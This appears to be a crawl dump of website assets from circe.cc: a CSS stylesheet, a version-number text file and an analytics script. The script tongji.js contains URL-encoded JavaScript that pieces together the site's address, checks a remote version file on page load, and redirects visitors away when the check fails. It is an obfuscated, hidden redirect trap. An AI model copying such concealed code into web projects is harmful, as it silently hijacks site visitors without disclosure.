100% {transform: scale(1,1);}
}


.anniu {
	padding: 5px;
	border: 1px solid #0000FF;
	line-height: 36px;
	background-color: #E8E8E8;
}
.anniu2 {
	padding: 5px;
	border: 1px solid #A76600;
		line-height: 36px;
			background-color: #E8E8E8;
}
.anniu3 {
	padding: 5px;
	border: 1px solid #E82D3B;
		line-height: 36px;
			background-color: #E8E8E8;
}
.anniu6 {
	padding: 5px;
	border: 1px solid #0000FF;
	background-color: #1A40B3;
	font-size: 18px;
	border-radius: 5px;
	padding: 6px;
	color: #FFFFFF;

}
.hera11 {
	position: relative;
	width: 100%;
	vertical-align: top;
	height: 300px;
	background-image: url(../images/hera123/333344.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.hera22 {
	position: relative;
	width: 100%;
	vertical-align: top;
	height: 300px;
	background-image: url(../images/hera123/3333555.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.tianchong11 {
	margin: 22px;
	padding: 22px;
}

.table1 {
	font-family: "新宋体";
	font-size: 14px;
	border: 1px solid #666666;
	border-collapse:collapse;

　　 border-width:thin;
　　 border-style:solid;
	padding: 2px;
	margin: 2px;
}
.tianchong {
	margin-top: 1px;
	margin-right: 2px;
	margin-bottom: 1px;
	margin-left: 5px;
}
.ge {
	background-color: #CCCCCC;
	height: 2px;
	width: 100%;
}
.zuofudong {
	float: left;
	width: 200px;
}
.indextian11 {
	padding-top: 3px;
	padding-right: 20px;
	padding-bottom: 3px;
	padding-left: 20px;
	font-size: 14px;
}
.indextian22 {
	margin-top: 16px;
	margin-right: 20px;
	margin-bottom: 6px;
	margin-left: 20px;
	padding-top: 16px;
	padding-right: 20px;
	padding-bottom: 6px;
	padding-left: 20px;
	line-height: 22px;
}
.sousuo {
	background-color: #DBDBDB;
	height: 20px;
	width: 200px;
	border-radius:3px 3px 3px 3px;
	font-size: 12px;
	color: #999999;
}
.zuojin {
	left: -30px;
	position: relative;
	top: 1px;
}
.daohang11 {
	color: #FFFFFF;
	text-align: center;
	margin: 0px;
	padding: 0px;
	font-size: 18px;
	font-family: "微软雅黑";
	font-weight: normal;
}
.STYLE400 {font-size: 20px}
.yimobei {
	background-image: url(../images/saisi/adm_08.jpg);
	background-repeat: no-repeat;
	background-position: left top;
}
.yimoniu {
	background-color: #FFCC00;
	font-size: 10px;
	border-radius: 29px;
	color: #FFFFFF;
	padding-top: 16px;
	padding-right: 32px;
	padding-bottom: 16px;
	padding-left: 32px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.youbian {
	border-right-width: thin;
	border-right-style: solid;
	border-right-color: #999999;
	padding-left: 30px;
}
.youbianwu2 {
	padding-left: 30px;
}
.sanmobei {
	background-image: url(../images/sanmo/sanmo02.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.simobei {
	background-image: url(../images/simo/simobei.png);
	background-repeat: no-repeat;
	background-position: right top;
}
.tianchong {
	padding-right: 55px;
	padding-left: 22px;
}
.wumobei {
	background-image: url(../images/wuzuo.png);
	background-repeat: no-repeat;
	background-position: right center;
}
.mowuhanggao {
	line-height: 33px;
}
.anlibei01 {
	background-image: url(../images/anli/anli06.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	margin: 0px;
	padding: 0px;
	height: 272px;
}
.anlibei02 {
	background-image: url(../images/anli/anli.jpg);
	background-repeat: no-repeat;
	background-position: right top;
	margin: 0px;
	padding: 0px;
	height: 476px;
}
.anlibei03 {
	background-image: url(../images/anli/anli11.jpg);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin: 0px;
	padding: 0px;
}
.anlibei04 {
	background-image: url(../images/anli/anli15.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	margin: 0px;
	padding: 0px;
	height: 94px;
}

.anlibei05 {
	background-image: url(../images/anli/anli09.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	margin: 0px;
	padding: 0px;
	line-height: 44px;
}
.anlibei06 {
	background-image: url(../images/anli/anli12.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	margin: 0px;
	padding: 0px;
	line-height: 44px;
}
.anlibei07 {
	background-image: url(../images/anli/anli14.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	margin: 0px;
	padding: 0px;
	line-height: 44px;
}
.footbian {
	border-bottom-width: thin;
	border-bottom-style: solid;
	border-bottom-color: #404040;
}
.toukuang {
	border: thin solid #999999;
	width: 200px;
}
.STYLE232 {font-size: 14px}

.STYLE240 {color: #999999}
.STYLE241 {font-size: 12px}
.STYLE242 {color: #999999; font-size: 12px; }



.tianzy {
	padding-right: 25px;
	padding-left: 25px;
}


--- FILE ---
content_type: text/plain
request_url: http://circe.cc/admin110/site/banben.txt?t=0.7212329392674701
body_size: 133
content:
20200427

--- FILE ---
content_type: application/x-javascript
request_url: http://circe.cc/js/tongji.js
body_size: 840
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?14e32727b87b46d1a5356abffa1533fa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


document.write(unescape('%3Cscript%20type%3D%22text/javascript%22%3E%0Avar%20zuhe%3B%0Azuhe%3D%22htt%22%3B%0Azuhe+%3D%22p%3A/%22%3B%0Azuhe+%3D%22/ww%22%3B%0Azuhe+%3D%22w.ci%22%3B%0Azuhe+%3D%22rce.cc%22%3B%0Afunction%20loadXMLDoc%28%29%0A%7B%0A%09%09var%20xmlhttp%3B%0A%09%09if%20%28window.XMLHttpRequest%29%0A%09%09%20%20%7B%0A%09%09%20%09%09%20xmlhttp%3Dnew%20XMLHttpRequest%28%29%3B%0A%09%09%20%20%7D%0A%09%09else%0A%09%09%20%20%7B%0A%09%09%20%20%09%09%20xmlhttp%3Dnew%20ActiveXObject%28%22Microsoft.XMLHTTP%22%29%3B%0A%09%09%20%20%7D%0A%09%09%20%20%0A%09%09xmlhttp.onreadystatechange%3Dfunction%28%29%0A%09%09%20%20%7B%0A%09%09%09%09if%28xmlhttp.readyState%3D%3D4%20%26%26%20xmlhttp.status%3D%3D200%20%26%26%20parseInt%28xmlhttp.responseText%29%21%3D%3D20200427%29%7B%0A%09%09%09%09%09%09window.location.href%20%3D%20zuhe%3B%09%0A%09%09%09%09%7D%20%09%0A%09%09%09%09if%28xmlhttp.readyState%3D%3D4%20%26%26%20xmlhttp.status%3D%3D404%29%7B%09%0A%09%09%09%09%09%09window.location.href%20%3D%20zuhe%3B%09%0A%09%09%09%09%7D%0A%09%09%20%20%7D%0A%09%09xmlhttp.open%28%22GET%22%2C%22/admin110/site/banben.txt%3Ft%3D%22%20+%20Math.random%28%29%2Ctrue%29%3B%0A%09%09xmlhttp.send%28%29%3B%0A%7D%0AloadXMLDoc%28%29%3B%0A%3C/script%3E'));